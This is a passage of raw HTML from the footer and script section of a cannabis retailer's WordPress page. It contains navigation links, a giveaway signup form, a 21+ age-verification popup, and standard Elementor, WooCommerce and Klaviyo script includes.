															<img loading="lazy" width="1200" height="900" src="https://levit8ed.com/wp-content/uploads/2023/10/led-thca-flowers-wholesale-thca-flower.jpg" class="attachment-full size-full wp-image-16962" alt="What is THCA? what is a sativa" srcset="https://levit8ed.com/wp-content/uploads/2023/10/led-thca-flowers-wholesale-thca-flower.jpg 1200w, https://levit8ed.com/wp-content/uploads/2023/10/led-thca-flowers-wholesale-thca-flower-600x450.jpg 600w, https://levit8ed.com/wp-content/uploads/2023/10/led-thca-flowers-wholesale-thca-flower-300x225.jpg 300w, https://levit8ed.com/wp-content/uploads/2023/10/led-thca-flowers-wholesale-thca-flower-1024x768.jpg 1024w, https://levit8ed.com/wp-content/uploads/2023/10/led-thca-flowers-wholesale-thca-flower-768x576.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="11156" class="elementor elementor-11156 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-70f05e4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70f05e4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cb44579" data-id="1cb44579" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7446057 elementor-widget elementor-widget-image" data-id="7446057" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://levit8ed.com">
							<img loading="lazy" width="200" height="82" src="https://levit8ed.com/wp-content/uploads/2022/11/cropped-cropped-banner.png" class="elementor-animation-bob attachment-large size-large wp-image-9737" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3ecd62f elementor-widget elementor-widget-image" data-id="3ecd62f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1000" height="156" src="https://levit8ed.com/wp-content/uploads/2023/09/menubar.png" class="attachment-large size-large wp-image-11314" alt="" srcset="https://levit8ed.com/wp-content/uploads/2023/09/menubar.png 1000w, https://levit8ed.com/wp-content/uploads/2023/09/menubar-600x94.png 600w, https://levit8ed.com/wp-content/uploads/2023/09/menubar-300x47.png 300w, https://levit8ed.com/wp-content/uploads/2023/09/menubar-768x120.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a90e910 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a90e910" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pop elementor-repeater-item-92b63f1" href="https://home/jmcum4snfc9u/public_html.youtube.com/@levit8_" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pop elementor-repeater-item-2fdf66d" href="http://tiktok.com/@levit8ed.com" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-pop elementor-repeater-item-940887a" href="mailto:info@levit8ed.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35a932fe" data-id="35a932fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bed9139 elementor-widget elementor-widget-heading" data-id="5bed9139" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c607689 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c607689" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-36ae6fa6" data-id="36ae6fa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16c2b319 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16c2b319" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://levit8ed.com/shop/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://levit8ed.com/wholesale-application/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Wholesale </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://levit8ed.com/all-active-discounts-and-coupons/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Coupon Codes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://levit8ed.com/contact-us/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://levit8ed.com/ts-shipment-tracking/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Track Your Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://levit8ed.com/coas/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Lab Tests/COAs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a7ea9d8" data-id="3a7ea9d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cf0323a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cf0323a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://levit8ed.com/refund_returns/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Refund &amp; Returns Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://levit8ed.com/privacy-policy-2/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://levit8ed.com/privacy-policy-2/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://levit8ed.com/privacy-policy-2/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://levit8ed.com/about-us/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a70e948" data-id="3a70e948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb5e6cf elementor-widget elementor-widget-heading" data-id="1cb5e6cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Enter to Win a Free Levit8 Kit Worth $199.99:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-74ee3cd5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="74ee3cd5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="11156"/>
			<input type="hidden" name="form_id" value="74ee3cd5"/>
			<input type="hidden" name="referer_title" value="Levit8: Elevate Your Experience with Premium Cannabis Products" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enter to Win!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-2cf57bd elementor-widget elementor-widget-image" data-id="2cf57bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="199" src="https://levit8ed.com/wp-content/uploads/2023/09/610953326e72a04b63f4a9da_Hitpay-Image-3-1-1024x199.png" class="attachment-large size-large wp-image-11190" alt="" srcset="https://levit8ed.com/wp-content/uploads/2023/09/610953326e72a04b63f4a9da_Hitpay-Image-3-1-1024x199.png 1024w, https://levit8ed.com/wp-content/uploads/2023/09/610953326e72a04b63f4a9da_Hitpay-Image-3-1-600x117.png 600w, https://levit8ed.com/wp-content/uploads/2023/09/610953326e72a04b63f4a9da_Hitpay-Image-3-1-300x58.png 300w, https://levit8ed.com/wp-content/uploads/2023/09/610953326e72a04b63f4a9da_Hitpay-Image-3-1-768x150.png 768w, https://levit8ed.com/wp-content/uploads/2023/09/610953326e72a04b63f4a9da_Hitpay-Image-3-1.png 1140w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d8f68eb elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3d8f68eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b2916ee" data-id="6b2916ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f184460 elementor-widget elementor-widget-heading" data-id="3f184460" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2024 Levit8. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c0f9056" data-id="4c0f9056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d50168c elementor-widget elementor-widget-heading" data-id="4d50168c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://levit8ed.com/wholesale-terms-conditions/" target="_blank">Terms and Conditions</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentythree/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="15727" class="elementor elementor-15727 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-75103dc2 e-flex e-con-boxed e-con e-parent" data-id="75103dc2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7548e7d9 elementor-widget elementor-widget-heading" data-id="7548e7d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">You seem so young!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-27214d81 elementor-widget elementor-widget-text-editor" data-id="27214d81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>You need to be 21+ to shop. Let&#8217;s get you pre-verified. If you are under 21, please <span style="text-decoration: underline;"><a href="https://neildegrassetyson.com/" target="_blank" rel="noopener">click here.</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-595429a elementor-button-align-end elementor-widget elementor-widget-form" data-id="595429a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next \u27f6&quot;,&quot;step_previous_label&quot;:&quot;\u27f5 back&quot;,&quot;step_icon_shape&quot;:&quot;square&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Schedule Appointment">
			<input type="hidden" name="post_id" value="15727"/>
			<input type="hidden" name="form_id" value="595429a"/>
			<input type="hidden" name="referer_title" value="What is THCPO? Understanding Its Potency and Effects" />

							<input type="hidden" name="queried_id" value="3840"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								email							</label>
														<input size="1" type="email" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_a8ee916 elementor-col-100">
												<label for="form-field-field_a8ee916" class="elementor-field-label elementor-screen-only">
								 I am 21+							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_a8ee916]" id="form-field-field_a8ee916" class="elementor-field elementor-size-lg  elementor-acceptance-field">
				<label for="form-field-field_a8ee916">I am 21+ (Check box if you are 21+)</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">verify ⟶</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://levit8ed.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://levit8ed.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://levit8ed.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.26.2' media='all' />
<script async src='//static.klaviyo.com/onsite/js/XEjDkv/klaviyo.js?ver=3.4.3'></script><script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script src="https://levit8ed.com/wp-content/themes/twentytwentythree/assets/min/js/style.js?ver=2.5.6" id="theme-main-js-js"></script>
<script src="https://levit8ed.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://levit8ed.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.26.2" id="e-sticky-js"></script>
<script src="https://levit8ed.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://levit8ed.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://levit8ed.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://levit8ed.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://levit8ed.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.4.3" id="kl-identify-browser-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1b246e7b267dd172a7a0c4f348e51bac","fragment_name":"wc_fragments_1b246e7b267dd172a7a0c4f348e51bac","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://levit8ed.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://levit8ed.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://levit8ed.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://levit8ed.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://levit8ed.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://levit8ed.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://levit8ed.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/levit8ed.com\/wp-admin\/admin-ajax.php","nonce":"28b56ae376","urls":{"assets":"https:\/\/levit8ed.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/levit8ed.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/levit8ed.com\/cart\/","checkout_page_url":"https:\/\/levit8ed.com\/checkout\/","fragments_nonce":"8ba2b441c5"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/levit8ed.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://levit8ed.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.2" id="elementor-pro-frontend-js"></script>
<script src="https://levit8ed.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/levit8ed.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/levit8ed.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/levit8ed.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28b654adb8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3840,"title":"What%20is%20THCPO%3F%20Understanding%20Its%20Potency%20and%20Effects","excerpt":"THCP-O, also known as Tetrahydrocannabiphorol Acetate, is a 7 term side chain cannabinoid that has 30 times the binding affinity as compared to THC.","featuredImage":"https:\/\/levit8ed.com\/wp-content\/uploads\/2022\/07\/0x0-1024x683.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://levit8ed.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://levit8ed.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://levit8ed.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
